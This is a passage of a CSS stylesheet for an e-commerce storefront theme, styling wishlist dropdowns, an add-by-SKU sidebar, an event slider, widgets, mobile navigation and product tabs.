  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:active:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before {
  width: 23px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover {
  background: #000000;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:after {
  content: none;
}
.header__item-dropdown-content .block-wishlist .product-item-info {
  background: #f5f5f5;
  padding: 15px;
  display: flex;
  width: 100%;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal {
  display: none !important;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal .amount {
  font-size: 15px;
  font-weight: 800;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action {
  width: 100%;
  padding: 15px;
}
.sidebar .block-addbysku .fieldset {
  margin: 0;
}
.sidebar .block-addbysku .fieldset .fields {
  position: relative;
}
.sidebar .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: top;
}
.sidebar .block-addbysku .fieldset .fields .field.sku {
  margin-right: -85px;
  padding-right: 90px;
  width: 100%;
}
.sidebar .block-addbysku .fieldset .fields .field.qty .qty + .mage-error {
  width: 80px;
}
.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 6px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar {
  margin-bottom: 20px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
  text-align: left;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
  width: auto;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
  float: none;
  text-align: left;
}
.sidebar .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.sidebar .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.add:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.add:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.links {
  display: inline-block;
  margin: 20px 0 0;
}
.sidebar .block-addbysku .action.reset {
  display: block;
  margin: 0 0;
}
.sidebar .block-addbysku .action.remove {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.sidebar .block-addbysku .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 22px;
  color: inherit;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.remove:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove:hover {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove.disabled,
.sidebar .block-addbysku .action.remove[disabled],
fieldset[disabled] .sidebar .block-addbysku .action.remove {
  pointer-events: none;
  opacity: 0.5;
}
.block-banners .banner-item,
.block-banners-inline .banner-item {
  display: block;
}
.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
  margin-bottom: 20px;
}
.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
  display: block;
  margin: 0 auto;
}
.columns .block-event {
  position: relative;
  z-index: 2;
}
.block-event .block-content {
  position: relative;
}
.block-event .block-content > .action {
  cursor: pointer;
  margin-top: -6px;
  position: absolute;
  top: 50%;
  z-index: 3;
}
.block-event .block-content > .action.backward,
.block-event .block-content > .action.forward {
  opacity: .5;
  overflow: hidden;
  width: 20px;
  display: inline-block;
  text-decoration: none;
}
.block-event .block-content > .action.backward > span,
.block-event .block-content > .action.forward > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 55px;
  line-height: 30px;
  color: inherit;
  content: '\e617';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  margin-left: -15px;
}
.block-event .block-content > .action.backward {
  left: 0;
}
.block-event .block-content > .action.forward {
  right: 0;
}
.block-event .block-content > .action.forward:before {
  content: '\e608';
}
.block-event .block-content > .action.forward:before {
  margin-left: -20px;
}
.block-event .block-content > .action.inactive {
  cursor: default;
  display: none;
}
.block-event .block-content > .action:hover {
  opacity: 1;
}
.block-event .slider-panel {
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.block-event .slider-panel .slider {
  white-space: nowrap;
}
.block-event .slider-panel .slider .item {
  background: #f0f0f0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  width: 16.35%;
}
.sidebar-main .block-event .slider-panel .slider .item,
.sidebar-additional .block-event .slider-panel .slider .item {
  width: 100%;
}
.block-event .slider-panel .slider .item img {
  max-width: 100%;
}
.block-event .slider-panel .slider .item .category-name {
  display: inline-block;
  font-size: 1.8rem;
  padding: 15px 5px 0;
  word-break: break-all;
}
.block-event .slider-panel .slider .item .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-event .slider-panel .slider .item .ticker li {
  display: none;
  margin: 0 5px;
}
.block-event .slider-panel .slider .item .ticker .value {
  font-size: 2.6rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .ticker .label {
  display: block;
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .dates {
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
  display: block;
}
.block-event .slider-panel .slider .item .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
}
.block-event .slider-panel .slider .item .dates .date {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .time {
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .box-event .box-content {
  padding: 5px 0 0;
}
.block-event .slider-panel .slider .item .box-event .box-title {
  display: block;
  font-weight: 300;
  margin: 0 0 0;
}
.block-event .slider-panel .slider .item .action.show {
  display: block;
  padding: 0;
}
.block-event .slider-panel .slider .item .action.show .category.name {
  display: inline-block;
  padding: 30px 10px 0;
}
.block-event .slider-panel .slider .item .action.show img {
  display: block;
}
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: var(--a2-btn-bg, var(--a2-main-color));
  color: var(--a2-btn-color, #000000);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  padding: 12px 16px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  margin-top: 15px;
}
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color, #000000);
}
.block-event .slider-panel .slider .item .action.event:hover {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color-hover, #ffffff);
}
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-event .slider-panel .slider .item .action.event:hover {
  text-decoration: none;
}
.block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 20px;
}
.links .block-static-block.widget,
.links .block-cms-link.widget {
  margin-bottom: 0;
}
.block-cms-link-inline.widget {
  margin: 0;
}
.block-wishlist-search .form-wishlist-search {
  margin: 20px 0 0;
}
.block-cms-hierarchy-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-cms-hierarchy-link-inline.widget {
  margin: 0;
}
.block.widget .products-grid .owl-carousel .product-item {
  margin-bottom: 0;
}
.block-product-link.widget,
.block-category-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-product-link-inline.widget {
  margin: 0;
}
.block.widget .product-item-info {
  width: auto;
}
.block.widget .pager {
  padding: 0;
}
.block.widget .pager .toolbar-amount {
  float: none;
  font-size: 1.2rem;
}
.block.widget .pager .pages-item-previous {
  padding-left: 0;
}
.block.widget .pager .pages-item-next {
  position: relative;
}
.block.widget .pager .items {
  white-space: nowrap;
}
@media only screen and (max-width: 1025px) {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
}
@media only screen and (max-width: 1024px) {
  .abs-button-responsive-smaller {
    width: 100%;
  }
  .abs-visually-hidden-mobile-m {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile-m:before,
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:before,
  .form-create-return .fieldset > .actions-toolbar:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:after {
    clear: both;
  }
  .abs-toggling-title-mobile,
  .block-wishlist-management .wishlist-select .wishlist-name {
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    cursor: pointer;
    margin-bottom: 0;
    padding: 0 40px 0 20px;
    position: relative;
    display: block;
    text-decoration: none;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-wishlist-management .wishlist-select .wishlist-name:after {
    position: absolute;
    right: 0;
    top: 0;
  }
  .abs-toggling-title-mobile.active:after,
  .block-wishlist-management .wishlist-select .wishlist-name.active:after {
    content: '\e621';
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .abs-pager-toolbar-mobile .limiter,
  .abs-pager-toolbar-mobile .pages,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter,
  .toolbar-wishlist-results .pages,
  .account .column.main .toolbar .toolbar-amount,
  .account .column.main .toolbar .limiter,
  .account .column.main .toolbar .pages {
    float: none;
    position: relative;
    margin: 0;
    width: auto;
    text-align: left;
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount,
  .account .column.main .toolbar .toolbar-amount {
    line-height: 1;
    padding: 20px 10px 10px 10px;
  }
  .abs-shopping-cart-items-mobile .actions {
    text-align: center;
  }
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .field-tooltip .field-tooltip-content:before,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -20px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #202020;
    top: 1px;
  }
  .fancy-text.-overlay {
    margin-bottom: -24px;
  }
  .fancy-text.-overlay-top {
    margin-top: -40px;
  }
  .fancy-text.-overlay-top.huge-6vw {
    margin-top: -2.2vw;
  }
  .h1,
  h1 {
    font-size: 36px;
  }
  .ox-sticky-sidebar {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    width: 100%;
  }
  .promo-block-categories-grid .promo-block-categories__text .title {
    font-size: 28px;
    margin-bottom: 32px;
  }
  .page-layout-1column-fullwidth .page-main {
    padding: 0;
    max-width: 100%;
  }
  .product-page--fullwidth.catalog-product-view .page-main {
    padding-left: 20px;
    padding-right: 20px;
  }
  .page-layout-1column-fullwidth.catalog-product-view .page-main {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 40px;
    padding-top: 30px;
  }
  .navigation,
  .ox-megamenu,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-main,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container {
    padding-left: 20px;
    padding-right: 20px;
  }
  .account .page-main,
  .cms-privacy-policy .page-main {
    padding-top: 41px;
    position: relative;
  }
  .page-main {
    padding-bottom: 40px;
    padding-top: 30px;
  }
  .sidebar-main > .filter.block + .sidebar-additional {
    margin-top: 0;
  }
  .page-with-filter .sidebar-additional {
    margin-top: 40px;
  }
  .column.main + .sidebar-additional {
    margin-top: 40px;
  }
  .columns .sidebar-main {
    margin-top: 40px;
  }
  .responsive-padding-1 {
    padding: 15px;
  }
  .navigation {
    padding: 0;
  }
  .navigation .parent .level-top {
    position: relative;
  }
  .navigation .parent .level-top .ui-menu-icon {
    width: 8px;
    height: 8px;
    top: 50%;
    transform: translateY(-4px);
    position: absolute;
    right: 8px;
    display: inline-block;
  }
  .navigation .parent .level-top .ui-menu-icon:before {
    content: '';
    position: absolute;
    right: 0;
    top: 3px;
    background: #000000;
    width: 8px;
    height: 2px;
    transition: background 0.1s ease 0.4s;
  }
  .navigation .parent .level-top .ui-menu-icon:after {
    content: '';
    position: absolute;
    right: 3px;
    top: 0;
    background: #000000;
    width: 2px;
    height: 8px;
    transition: background 0.1s ease 0.4s;
  }
  .navigation .parent .level-top.ui-state-active .ui-menu-icon:after {
    height: 0;
  }
  .nav-sections {
    -webkit-overflow-scrolling: touch;
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: -80%;
    left: calc(-1 * (100% - 54px));
    overflow: auto;
    position: fixed;
    top: 0;
    width: 80%;
    width: calc(100% - 54px);
  }
  .nav-sections .switcher {
    font-size: 1.6rem;
    font-weight: 700;
    margin: 0;
    padding: .8rem 3.5rem .8rem 2rem;
  }
  .nav-sections .switcher .label {
    display: none;
  }
  .nav-sections .switcher-trigger strong {
    position: relative;
    display: block;
    text-decoration: none;
  }
  .nav-sections .switcher-trigger strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .nav-sections .switcher-trigger strong:after {
    position: absolute;
    right: -40px;
    top: -16px;
  }
  .nav-sections .switcher-trigger.active strong:after {
    content: '\e621';
  }
  .nav-sections .switcher-dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    padding: 0 0;
  }
  .nav-before-open {
    height: 100%;
    overflow-x: hidden;
    width: 100%;
  }
  .nav-before-open .page-wrapper {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: 0;
    overflow: hidden;
    position: relative;
  }
  .nav-before-open body {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .nav-open .page-wrapper {
    left: 80%;
    left: calc(100% - 54px);
  }
  .nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    left: 0;
    z-index: 99;
  }
  .nav-open .nav-toggle:after {
    background: rgba(0, 0, 0, 0.5);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  /*.nav-sections-items {
        .lib-clearfix();
        position: relative;
        z-index: 1;
    }*/
  .ox-nav-sections-item-title {
    position: relative;
    background: transparent;
    box-sizing: border-box;
    float: left;
    height: 70px;
    align-items: center;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    text-align: center;
    width: 33.33%;
  }
  .ox-nav-sections-item-title .ox-nav-sections-item-switch {
    font-size: 16px;
    font-weight: 700;
    color: #000000;
    text-transform: uppercase;
    letter-spacing: -1px;
    z-index: 1;
  }
  .ox-nav-sections-item-title:after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: 0;
    left: 0;
    z-index: 0;
    transition: all 0.25s ease;
    background: #000000;
  }
  .ox-nav-sections-item-title.active:after {
    height: 100%;
    background: var(--a2-main-color);
  }
  .ox-nav-sections[data-count-tabs="2"] .ox-nav-sections-item-title {
    width: 50%;
  }
  .ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-title {
    display: none !important;
    width: 100%;
  }
  .ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-content {
    margin-top: 0;
  }
  /*.nav-sections-item-title {
        background: darken(@navigation__background, 5%);
        border: solid darken(@navigation__background, 10%);
        border-width: 0 0 1px 1px;
        box-sizing: border-box;
        float: left;
        height: 71px;
        padding-top: 24px;
        text-align: center;
        width: 33.33%;

        &.active {
            background: transparent;
            border-bottom: 0;
        }

        .nav-sections-item-switch {
            &:hover {
                text-decoration: none;
            }
        }
    }*/
  .ox-nav-sections-item-content {
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    margin-top: 70px;
    width: 100%;
    padding: 25px;
  }
  .ox-nav-sections-item-content .ox-megamenu,
  .ox-nav-sections-item-content .navigation {
    display: block;
  }
  .ox-nav-sections-item-content .ox-megamenu {
    padding-left: 0;
    padding-right: 0;
  }
  .ox-nav-sections-item-content .category-item > a {
    color: #000000;
  }
  /*.nav-sections-item-content {
        .lib-clearfix();
        box-sizing: border-box;
        float: right;
        margin-left: -100%;
        margin-top: 71px;
        width: 100%;

        &.active {
            display: block;
        }

        padding: @indent__m 0;
    }*/
  .navigation {
    background: transparent;
    box-sizing: border-box;
  }
  .navigation ul {
    margin: 0;
    padding: 0;
  }
  .navigation li {
    margin: 0;
  }
  .navigation a {
    display: block;
    padding-top: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    padding-left: 20px;
  }
  .navigation a,
  .navigation a:hover {
    color: #ffffff;
    text-decoration: none;
  }
  .navigation .level0 {
    border-top: none;
    font-size: 1.6rem;
  }
  .navigation .level0 > .level-top {
    font-weight: 700;
    padding: 8px 40px 8px 15px;
    text-transform: uppercase;
    word-wrap: break-word;
  }
  .navigation .level0 > .level-top:hover {
    color: #333333;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-color: none;
    border-style: solid;
    border-width: 0 0 0 8px;
    padding-left: 15px;
    display: inline-block;
  }
  .navigation .level0 > .level1 {
    font-weight: 600;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: none;
    border-style: solid;
    border-width: 0 0 0 8px;
  }
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: 0;
  }
  .navigation li.level0:last-child {
    border-bottom: none;
  }
  .navigation .submenu > li {
    word-wrap: break-word;
  }
  .navigation .submenu > li > a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child) {
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    left: auto !important;
    overflow-x: hidden;
    padding: 0;
    position: relative;
    top: auto !important;
    transition: left 0.3s ease-out;
  }
  .navigation .submenu:not(:first-child) > li > a {
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) > li:last-child {
    margin-bottom: 0;
  }
  .navigation .submenu:not(:first-child) ul {
    display: block;
    padding-left: 20px;
  }
  .navigation .submenu:not(:first-child) ul > li {
    margin: 0;
  }
  .navigation .submenu:not(:first-child) ul > li a {
    color: #000000;
    display: block;
    line-height: normal;
  }
  .navigation .submenu:not(:first-child) ul > li a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child).expanded {
    display: block !important;
    padding-right: 0;
    top: 0 !important;
  }
  .navigation .submenu:not(:first-child) .active > a {
    border-color: #000000;
    border-style: solid;
    border-width: 0 0 0 0;
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) .level1.active > a {
    padding-left: 15px;
  }
  .navigation a {
    padding-top: 8px;
    padding-right: 8px;
    padding-bottom: 8px;
    padding-left: 8px;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: -0.03em;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-width: 0;
  }
  .navigation .submenu:not(:first-child) .active > a,
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: 0;
    background: #000000;
    color: #ffffff;
    line-height: 1;
    padding: 6px 9px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
    margin-left: -9px;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-width: 0;
    padding-left: 8px;
    background: #000000;
    color: #ffffff;
  }
  .navigation .level0 > .level-top {
    padding: 6px 22px 6px 6px;
    font-size: 20px;
  }
  .product.data.items {
    margin: 0;
    padding: 0;
    --a2-tab-t-padding: 12px;
  }
  .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .product.data.items > .item.title > .switch {
    display: block;
  }
  .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 0 15px;
  }
  .product.data.items > .item.title > .switch {
    background: #000000;
    border-bottom: 0 solid #d1d1d1;
    border-left: 0 solid #d1d1d1;
    border-right: 0 solid #d1d1d1;
    border-top: 0 solid #d1d1d1;
    height: 50px;
    padding: 6px 20px 6px 50px;
    font-weight: 800;
    line-height: 38px;
    font-size: 1.6rem;
    color: #ffffff;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: var(--a2-main-color);
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: var(--a2-main-color);
    color: #000000;
    text-decoration: none;
    padding-bottom: 6px;
  }
  .product.data.items > .item.content {
    background: #f8f8f8;
    border: none;
    margin: 0 0 15px;
    padding: 40px 40px 40px 40px;
  }
  .product.data.items .data.item {
    display: block;
  }
  .product.data.items .item.title.active {
    margin-bottom: 0;
  }
  .product.data.items .item.title.active > .switch {
    color: #000000;
  }
  .product.data.items .item.title.active > .switch:visited {
    color: #000000;
  }
  .product.data.items .item.title.active > .switch:after,
  .product.data.items .item.title.active > .switch:before {
    background: #000000;
  }
  .product.data.items .item.title.active > .switch:after {
    content: none;
  }
  .product.data.items .item.title > .switch {
    text-transform: uppercase;
    letter-spacing: -0.03em;
    position: relative;
  }
  .product.data.items .item.title > .switch:after,
  .product.data.items .item.title > .switch:before {
    content: '';
    display: block;
    position: absolute;
    background: #ffffff;
  }
  .product.data.items .item.title > .switch:before {
    left: 17px;
    top: 23px;
    width: 15px;
    height: 3px;
  }
  .product.data.items .item.title > .switch:after {
    left: 23px;
    top: 17px;
    width: 3px;
    height: 15px;
  }
  .tabs-style--minimal .product.data.items .additional-attributes th {
    padding-left: 0;
  }
  .tabs-style--minimal .product.data.items > .item.content {
    padding: 6px 2px 30px 2px;
    background: none;
    margin: 0;
  }
  .tabs-style--minimal .product.data.items > .item.content:before {
    content: none;
  }
  .tabs-style--minimal .product.data.items > .item.title {
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    margin: 0;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch {
    color: #000;
    height: auto;
    background: none !important;
    padding-top: var(--a2-tab-t-padding);
    padding-bottom: var(--a2-tab-t-padding);
    padding-left: 30px;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover {
    background: none;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus:before,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:before {
    left: 2px;
    top: 50%;
    width: 12px;
    height: 2px;
    margin-top: -1px;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:after {
    left: 7px;
    top: 50%;
    width: 2px;
    height: 12px;
    margin-top: -6px;
  }
  .tabs-style--minimal .product.data.items > .item.title:not(.disabled) > .switch:active,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:hover {
    color: #000;
    padding-bottom: var(--a2-tab-t-padding);
  }
  .mobile-search--below .header__content .header__item-search {
    display: none !important;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-left,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-left {
    height: var(--ox-header-height-m);
  }
  .header--layout-4.mobile-header--layout-5 .header__content .logo__container:before,
  .header--layout-4.mobile-header--layout-4 .header__content .logo__container:before {
    background: none;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-right {
    height: var(--ox-header-height-m);
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-right .header__item {
    height: var(--ox-header-height-m);
  }
  .header--layout-4.mobile-header--layout-2 .header__content .flex-left,
  .header--layout-4.mobile-header--layout-2 .header__content .flex-right {
    padding: 0;
  }
  .header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 60px;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item-search {
    left: 57px;
  }
  .mobile-header--layout-2 .header--layout-5 .logo__container,
  .mobile-header--layout-1 .header--layout-5 .logo__container {
    order: 0;
  }
  .mobile-header--layout-2 .header--layout-5 .header__left,
  .mobile-header--layout-1 .header--layout-5 .header__left {
    order: 1;
  }
  .mobile-header--layout-2 .header--layout-5 .header__right,
  .mobile-header--layout-1 .header--layout-5 .header__right {
    order: 2;
  }
  .mobile-header--layout-2 .header--layout-5 .header__right,
  .mobile-header--layout-2 .header--layout-5 .header__left {
    padding: 9px;
  }
  .mobile-header--layout-2 .header--layout-5 .header__left {
    padding-right: 0;
  }
  .page-header .container {
    padding-left: 0;
    padding-right: 10px;
  }
  :is(.mobile-header--layout-6,
    .mobile-header--layout-5,
    .mobile-header--layout-4,
    .mobile-header--layout-3,
    .mobile-header--layout-2,
    .mobile-header--layout-1) .header__content .header__additional-content {
    display: none;
  }
  .mobile-header--layout-2 {
    /*.header--layout-2 {
            .header__content{
                .flex-right,
                .flex-left{
                    min-height: 60px;
                }
            }
        }*/
  }
  .mobile-header--layout-2 .page-header .container {
    padding: 0;
  }
